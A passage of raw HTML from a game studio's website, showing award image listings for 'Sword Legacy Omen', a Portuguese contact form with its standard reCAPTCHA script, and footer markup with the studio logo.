			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="196" height="274" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-p.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-59" data-post-id="59" >		<div data-elementor-type="jet-listing-items" data-elementor-id="147" class="elementor elementor-147">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-186f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b039d84 premio-box" data-id="b039d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5f0b premio elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="73d5f0b" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-4-300x300.png" class="attachment-medium size-medium" alt="Home" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-4.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-4-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1f74dbd premio-logo elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1f74dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="196" height="274" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-p.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-59" data-post-id="59" >		<div data-elementor-type="jet-listing-items" data-elementor-id="147" class="elementor elementor-147">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-186f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b039d84 premio-box" data-id="b039d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5f0b premio elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="73d5f0b" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-2-300x300.png" class="attachment-medium size-medium" alt="Home" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-2.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-2-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1f74dbd premio-logo elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1f74dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="196" height="274" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-p.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-59" data-post-id="59" >		<div data-elementor-type="jet-listing-items" data-elementor-id="147" class="elementor elementor-147">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-186f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b039d84 premio-box" data-id="b039d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5f0b premio elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="73d5f0b" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-ward-1-300x300.png" class="attachment-medium size-medium" alt="Home" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-ward-1.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-ward-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1f74dbd premio-logo elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1f74dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="196" height="274" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-p.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-59" data-post-id="59" >		<div data-elementor-type="jet-listing-items" data-elementor-id="147" class="elementor elementor-147">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-186f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b039d84 premio-box" data-id="b039d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5f0b premio elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="73d5f0b" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-3-300x300.png" class="attachment-medium size-medium" alt="Home" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-3.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-award-3-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1f74dbd premio-logo elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1f74dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="196" height="274" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-p.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ce7728 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ce7728" data-element_type="section" id="contato" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-613dd19 cont-img " data-id="613dd19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be64648 elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="be64648" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="651" height="1024" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/gwen-651x1024.png" class="attachment-large size-large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/09/gwen-651x1024.png 651w, https://www.firecaststudio.com/wp-content/uploads/2021/09/gwen-191x300.png 191w, https://www.firecaststudio.com/wp-content/uploads/2021/09/gwen.png 699w" sizes="auto, (max-width: 651px) 100vw, 651px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757d455" data-id="757d455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b66f9af elementor-widget elementor-widget-heading" data-id="b66f9af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FALE CONOSCO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0043c75 elementor-widget elementor-widget-text-editor" data-id="0043c75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400">Quer trocar uma ideia com a Firecast Studio? Nos mande uma mensagem através do formulário abaixo.</span></p>
						</div>
				</div>
				<div class="elementor-element elementor-element-ada44f7 elementor-widget elementor-widget-jet-engine-booking-form" data-id="ada44f7" data-element_type="widget" data-widget_type="jet-engine-booking-form.default">
				<div class="elementor-widget-container">
			<form  class="jet-form layout-column submit-type-ajax" action="/?jet_engine_action=book&nocache=1768704356" method="POST" data-form-id="594"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_booking_form_id" value="594" data-field-name="_jet_engine_booking_form_id"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_refer" value="https://www.firecaststudio.com" data-field-name="_jet_engine_refer"><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="post_id" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="post_id" value="https://www.firecaststudio.com/" data-field-name="post_id"></div></div><div  class="jet-form-row jet-form-row--first-visible"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Nome<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " placeholder="Digite seu nome" value="" required="required" name="name" id="name" type="text" data-field-name="name"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="email" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Email<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " placeholder="Digite seu email" value="" required="required" name="email" id="email" type="email" data-field-name="email"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="mensagem" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Mensagem</span>
	</div><textarea class="jet-form__field textarea-field" placeholder="No que podemos te ajudar?" name="mensagem" data-field-name="mensagem" id="mensagem"></textarea></div></div><div  class="jet-form-row jet-form-row--submit"><div class="jet-form-col jet-form-col-12  field-type-submit  jet-form-field-container" data-field="Submit" data-conditional="false"><div class="jet-form__submit-wrap">
		<button class="jet-form__submit submit-type-ajax" type="button">Enviar</button>
</div></div></div><script id="jet-engine-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LeovwIdAAAAAPTxKisR151RKQckQgpSAdsUDpxj"></script>			<input type="hidden" class="captcha-token" name="_captcha_token" value="">
			<script>

				if ( ! window.JetEngineFormCaptcha ) {
					window.JetEngineFormCaptcha = function( formID ) {
						var $script  = document.querySelector( 'script#jet-engine-recaptcha-js' ),
							$cpField = document.querySelector( 'form[data-form-id="' + formID + '"] .captcha-token' );

						function setFormToken() {
							if ( window.JetEngineFormToken ) {
								$cpField.value = window.JetEngineFormToken;
							} else if ( window.grecaptcha ) {
								window.grecaptcha.ready( function() {
									grecaptcha.execute(
										'6LeovwIdAAAAAPTxKisR151RKQckQgpSAdsUDpxj',
										{
											action: 'submit_form'
										}
									).then( function( token ) {
										$cpField.value = token;
										window.JetEngineFormToken = token;
									} );
								} );
							}
						}

						if ( ! $cpField ) {
							return;
						}

						if ( ! $script ) {

							$script = document.createElement( 'script' );

							$script.id  = 'jet-engine-recaptcha-js';
							$script.src = 'https://www.google.com/recaptcha/api.js?render=6LeovwIdAAAAAPTxKisR151RKQckQgpSAdsUDpxj';

							$cpField.parentNode.insertBefore( $script, $cpField );

							$script.onload = function() {
								setFormToken();
							};

						} else {
							setFormToken();
						}

					}
				}

				window.JetEngineFormCaptcha( 594 );

				jQuery( window ).on( 'jet-popup/show-event/after-show', function () {

					window.JetEngineFormCaptcha( 594 );

				} );
			</script>
			<input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_nonce" value="80bea73f97" data-field-name="_jet_engine_nonce"></form><div class="jet-form-messages-wrap" data-form-id="594"></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="75" class="elementor elementor-75 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-393400c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="393400c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c62ce6" data-id="5c62ce6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7637862 jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7637862" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/firecaststudio/" target="_blank">Nos siga no Instagram @firecaststudio</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-caf25b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caf25b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b5f34c" data-id="6b5f34c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9887fad elementor-view-default elementor-widget elementor-widget-icon" data-id="9887fad" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="firecast-logo-vert-w" width="498.522" height="460.419" viewBox="0 0 498.522 460.419"><defs><linearGradient id="linear-gradient" x1="0.5" y1="1" x2="0.5" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#ff3600"></stop><stop offset="0.15" stop-color="#ff5b00"></stop><stop offset="0.33" stop-color="#ff8200"></stop><stop offset="0.5" stop-color="#ffa000"></stop><stop offset="0.68" stop-color="#ffb600"></stop><stop offset="0.84" stop-color="#ffc300"></stop><stop offset="1" stop-color="#ffc700"></stop></linearGradient></defs><g id="Layer_1" data-name="Layer 1" transform="translate(0 0)"><path id="Caminho_1" data-name="Caminho 1" d="M11.525,202.145c0-8.231-.177-22.979-.453-25.6a66.64,66.64,0,0,0-9.708-1.28L.99,173.3c3.21.177,12.464.354,16.029.354,3.938,0,27.115,0,29.044-.532.276-1.1.906-4.49,1.181-6.518l2.107-.453A209.825,209.825,0,0,0,47.8,188.676l-2.107-.728a67.764,67.764,0,0,0-.453-7.227c-3.308-3.131-17.958-4.312-22.546-4.312-.453,1.28-.729,17.722-.729,24.555v1.969c4.49,0,16.4-.374,19.337-1.28.453-1.378.906-3.663,1.28-5.415l1.969-.276c-.551,4.411-1.3,13.567-1.477,20.439L41.1,215.85c0-1.969-.177-5.041-.453-7.877-2.186-1.634-13.469-2.284-18.687-2.284v2.757c0,7.6.276,23.807.729,26.366a86.622,86.622,0,0,0,10.082,1.28l.374,1.969c-3.21-.177-10.712-.354-16.856-.354-5.218,0-12.09.177-15.3.354l.374-1.969a84.53,84.53,0,0,0,9.708-1.28c.276-2.107.453-17.033.453-27.193Z" transform="translate(0.961 160.959)" fill="#fff"></path><path id="Caminho_2" data-name="Caminho 2" d="M52.711,202.458c0,11.913,0,27.193.453,29.025,2.284.552,7.876,1.1,9.629,1.28l.453,1.969c-1.969-.177-11.539-.354-17.23-.354-3.111,0-11.539.177-14.276.354l.354-1.969a95.439,95.439,0,0,0,9.708-1.28c.374-3.84.473-20.794.473-29.753v-5.415c0-3.013-.1-20.144-.473-23.255-1.831-.374-7.876-1.1-9.609-1.28l-.453-1.969c1.733.177,10.161.354,17.407.354,4.667,0,12.543-.177,14.1-.354l-.453,1.969c-1.831.177-6.321.906-9.629,1.28-.354,1.831-.453,12.445-.453,23.629Z" transform="translate(30.761 164.506)" fill="#fff"></path><path id="Caminho_3" data-name="Caminho 3" d="M63.884,195.647c0-3.308-.1-20.892-.453-22.625-1.556-.374-7.876-.926-9.846-1.1l-.276-1.969H73c8.7,0,19.593,0,25.815,2.56,4.864,1.969,7.876,5.4,7.876,10.436,0,5.769-5.907,13.37-12.9,17.308,1,2.284,15.753,26.288,25.264,36.37l-3.938.63c-6.419-2.914-30.777-31.033-32.254-32.963-3.466.276-7.227.551-8.782.551v2.383c0,5.907.177,20.046.453,24.259a88.619,88.619,0,0,0,9.629,1.28l.354,1.969c-2.284-.177-11.539-.354-15.753-.354-3.761,0-13.37.177-15.477.354l.374-1.969a79.84,79.84,0,0,0,9.708-1.28c.354-2.658.453-20.6.453-30.226Zm10.259,6.321a31.5,31.5,0,0,0,11.165-1.753,15.418,15.418,0,0,0,10.456-14.749c0-5.907-5.317-13-21.168-13-.276,3.741-.453,20.144-.453,26.642Z" transform="translate(51.645 164.642)" fill="#fff"></path><path id="Caminho_4" data-name="Caminho 4" d="M99.855,201.149c0-8.251-.276-22.8-.63-25.6-1.752-.374-7.345-1-9.531-1.28L89.32,172.3c2.205,0,5.218.177,8.251.276s6.045,0,8.054,0c2.934,0,24.456,0,26.937-.63a33.481,33.481,0,0,0,.729-4.312l2.107-.354c-.453,1.969-1.654,16.107-1.831,18.963l-1.969-.65V179c-1.654-2.658-15.753-3.938-20.617-3.938-.276,1.28-.65,18.963-.65,24.358v1.831c7.876,0,16.777-.63,18.963-1.457a20.621,20.621,0,0,0,.926-3.938l1.969-.2c-.256,1.654-1.969,14.2-2.363,17.131l-1.753-.729c0-1.969.2-4.312.2-6.144-2.855-1.457-9.983-1.969-17.879-1.969v1.831c0,5.592.374,25.6.65,28.217,9.156,0,17.722-.748,21.975-3.111,1.024-3.21,1.477-6.045,1.969-8.073l2.107-.551c-.65,2.658-2.658,16.58-3.032,21.168l-1.969-.374v-5.592c-2.658-.453-23-.807-28.769-.807-3.111,0-10.338.177-13.922.354l.453-1.969a69.926,69.926,0,0,0,9.452-1.28c.354-1.634.63-18.49.63-28.572Z" transform="translate(86.563 162.054)" fill="#fff"></path><path id="Caminho_5" data-name="Caminho 5" d="M181.287,193.766a67.329,67.329,0,0,0-.551-7.62c-1.753-3.938-10.259-10.613-22.074-10.613-16.678,0-27.213,12.09-27.213,26.386A33.475,33.475,0,0,0,165.534,234.8c6.951,0,15.2-1.1,21.66-4.942l-1.28,3.938c-2.107,1.733-11.362,5.494-25.736,5.494-3.387,0-13.37-.374-20.794-3.938-11.815-5.907-18.962-16.3-18.962-28.02a32.333,32.333,0,0,1,14.473-27.39c9.531-6.4,18.037-7.6,27.292-7.6a84.67,84.67,0,0,1,19.14,2.383c.551-1.182,1.654-7.049,1.969-8.152l2.107-.453a223.4,223.4,0,0,0-1.969,28.3Z" transform="translate(116.701 160.93)" fill="#fff"></path><path id="Caminho_6" data-name="Caminho 6" d="M199.168,232.782a65.98,65.98,0,0,0,9.255-1.28c-1.654-4.765-8.152-24.181-9.629-26.839-3.21,0-17.722.65-21.148,1.2a218.574,218.574,0,0,0-6.419,25.6,49.089,49.089,0,0,0,7.876,1.28l.374,1.969c-2.835-.177-11.185-.354-13.784-.354s-8.507.177-10.614.354l.276-1.969a66.371,66.371,0,0,0,7.876-1.28c3.289-5.77,21.522-55.037,22.8-58.522a59.481,59.481,0,0,0-7.227-1.182V169.79c2.737.177,10.358.354,11.815.354,3.938,0,13-.177,15.753-.354l-.276,1.969a52.128,52.128,0,0,0-6.951,1.181c1.083,4.037,6.124,18.411,9.609,28.02a312.147,312.147,0,0,0,12.464,30.5c2.639.551,5.3.925,8.054,1.28l.276,1.969c-1.1-.177-10.357-.354-15.2-.354-2.658,0-13.016.177-15.477.354Zm-10.357-58.246h-.177c-2.836,8.152-8.8,24-9.708,27.016l19.238.374C196.136,195.8,190.366,179.576,188.811,174.535Z" transform="translate(150.291 164.486)" fill="#fff"></path><path id="Caminho_7" data-name="Caminho 7" d="M194.35,247.071c.2-1.28,1.477-11.441,1.477-15,0-2.383.551-12.287.276-14.473l2.107.551a64.645,64.645,0,0,0,.63,8.054,15.635,15.635,0,0,0,14.2,9.983c7.246,0,13.016-4.765,13.016-11.539,0-7.424-5.77-11.086-11.815-14.926-8.959-5.907-16.107-11.007-16.107-21.345,0-7.148,5.317-16.127,18.864-16.127a51.865,51.865,0,0,1,12.366,1.654c.63-2.205,1.1-4.942,1.654-7.424l2.107-.276a185.653,185.653,0,0,0-2.048,25.2l-2.107-.925a57.091,57.091,0,0,0-.374-6.951,13.39,13.39,0,0,0-12.169-8.251c-7.877,0-11.185,5.041-11.185,9.156,0,5.907,6.242,9.156,13.193,13.548,7.6,4.765,15.3,9.846,15.3,21.444,0,12.74-10.082,19.967-22.527,19.967a33.062,33.062,0,0,1-12.642-2.284c-.473,1.733-1.378,6.124-1.969,9.511Z" transform="translate(188.348 161.007)" fill="#fff"></path><path id="Caminho_8" data-name="Caminho 8" d="M246.79,199.36c0-6.774-.177-20.321-.453-22.428-14.65,0-21.247,2.284-23.629,3.84a67.838,67.838,0,0,0-1.831,8.6l-2.107.551c.374-4.391,1.477-15.753,1.378-23.078l2.107.374c.1,1.181.276,3.938.551,5.907,1.457.276,17.21.925,29.537.925,13.292,0,29.123-.65,30.6-.925.355-1.1.906-3.938,1.28-5.671l2.284-.374c-.551,2.107-2.658,20.892-2.934,23.629l-2.107-.551c.2-3.663.276-7.4.2-9.432-2.442-1.772-15.182-3.741-24.043-3.741-.276,2.461-.472,15.851-.472,22.428v4.135c0,8.054.2,23.531.472,30.856,1.733.276,10.062,1.1,11.815,1.28l.354,1.969c-2.186-.177-12.917-.355-17.939-.355-4.135,0-15.123.177-17.722.355l.453-1.969c2.107-.177,9.531-1,11.815-1.28.276-7.128.453-22.9.453-30.856Z" transform="translate(212.014 161.637)" fill="#fff"></path><path id="Caminho_9" data-name="Caminho 9" d="M20.716,241.24a9.59,9.59,0,0,1-2.993,7.207,10.082,10.082,0,0,1-7.364,2.993,10,10,0,0,1-7.325-2.973A10.141,10.141,0,0,1,0,241.063H3.624a6.853,6.853,0,0,0,1.969,4.923,6.419,6.419,0,0,0,4.765,2.127,6.793,6.793,0,0,0,5-1.969,6.42,6.42,0,0,0,1.969-4.962c0-3.21-2.205-5.455-6.36-6.734L7.306,233.3a8.645,8.645,0,0,1-4.568-3.19,9,9,0,0,1-1.654-5.336A8.329,8.329,0,0,1,3.939,218.3a9.452,9.452,0,0,1,6.774-2.639,9.039,9.039,0,0,1,6.577,2.816,9.176,9.176,0,0,1,2.7,6.636H16.325A5.73,5.73,0,0,0,14.73,220.9a5.73,5.73,0,0,0-3.938-1.969,5.907,5.907,0,0,0-4.43,1.654,5.356,5.356,0,0,0-1.812,4.253,5.179,5.179,0,0,0,3.938,5.277l4.175,1.319Q20.617,234.053,20.716,241.24Z" transform="translate(0.001 208.938)" fill="#fff"></path><path id="Caminho_10" data-name="Caminho 10" d="M66.279,219.151H58.4v31.328H55V219.151H47.12V216H66.24Z" transform="translate(45.666 209.269)" fill="#fff"></path><path id="Caminho_11" data-name="Caminho 11" d="M116.655,239.323a11.5,11.5,0,0,1-3.485,8.526,11.282,11.282,0,0,1-8.428,3.348,10.987,10.987,0,0,1-8.172-3.485,11.7,11.7,0,0,1-3.328-8.507V215.91h3.466v22.684a9.648,9.648,0,0,0,2.343,6.6,7.522,7.522,0,0,0,5.907,2.678,7.877,7.877,0,0,0,5.907-2.481,8.369,8.369,0,0,0,2.422-6.124V215.91h3.407Z" transform="translate(90.359 209.182)" fill="#fff"></path><path id="Caminho_12" data-name="Caminho 12" d="M171.184,233.237a17.387,17.387,0,0,1-17.249,17.249H142.12V216.007h10.023a19.239,19.239,0,0,1,13.626,4.942A16.108,16.108,0,0,1,171.184,233.237Zm-3.505-.512a12.779,12.779,0,0,0-4.529-9.649,15.084,15.084,0,0,0-10.4-3.938h-7.227v28.1H153.7a13.331,13.331,0,0,0,10-4.312A13.783,13.783,0,0,0,167.679,232.725Z" transform="translate(137.732 209.262)" fill="#fff"></path><path id="Caminho_13" data-name="Caminho 13" d="M197.066,250.547H193.64V215.93h3.426Z" transform="translate(187.66 209.201)" fill="#fff"></path><path id="Caminho_14" data-name="Caminho 14" d="M268.891,233.226a17.722,17.722,0,0,1-5.317,12.878,17.427,17.427,0,0,1-12.8,5.356,17.919,17.919,0,0,1-12.819-5.159,16.56,16.56,0,0,1-5.415-12.464,17.564,17.564,0,0,1,5.277-12.8,17.249,17.249,0,0,1,12.74-5.356,18.254,18.254,0,0,1,12.9,5.1A16.423,16.423,0,0,1,268.891,233.226Zm-3.308.217a13.961,13.961,0,0,0-4.489-10.239,14.747,14.747,0,0,0-25.047,10.377,13.941,13.941,0,0,0,4.312,10.239,14.808,14.808,0,0,0,20.853,0,14,14,0,0,0,4.293-10.377Z" transform="translate(225.358 208.958)" fill="#fff"></path><rect id="Ret&#xE2;ngulo_2" data-name="Ret&#xE2;ngulo 2" width="498.185" height="1.969" transform="translate(0.041 411.603)" fill="#fff"></rect><path id="Caminho_15" data-name="Caminho 15" d="M166.621,192.806c-12.425,0-32.589,24.437-32.589,30.836,0,7.227,10.988,17.978,15.28,20.164,5.789,2.954,12.268,4.312,17.505-.709,4.943-4.785,1.3-8.329-.492-10.279s-6.675-3.584-8.014-7.286,3.938-7.148,11.027-7.876,25.992,11.126,26.524,20.577c.551,9.846-13.075,23.413-29.537,29.359s-42.257-21.483-45.841-36.232c-2.3-9.412,24.24-49.543,39.973-54.269,12.681-3.82,51.571,17.722,73.192,49.228C255.309,165,178.514,96.674,167.664,85.233c0,0-43.892-53.166-23.255-85.2-45.171,46.747,12.583,81.088,16.856,126.693,1.733,18.392-8.723,33.967-8.723,33.967s-1.122-57.1-40.957-60.53c15.162,10.318,19.888,34.243,8.664,51.669-28.08,43.675-11.815,72.286-11.815,72.286a45.546,45.546,0,0,1-13.784-13.37c-4.824-7.64-6.341-21.739-6.341-21.739s-9.432,37.708,10.83,65.69c17.466,24.141,53.757,39.382,63.524,39.382,16.107,0,57.478-27.568,57.478-39.126C220.141,231.558,179.459,192.806,166.621,192.806Z" transform="translate(83.458 -0.03)" fill="url(#linear-gradient)"></path></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-473f14f elementor-widget elementor-widget-heading" data-id="473f14f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">contact@www.firecaststudio.com</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6c31a5c e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c31a5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
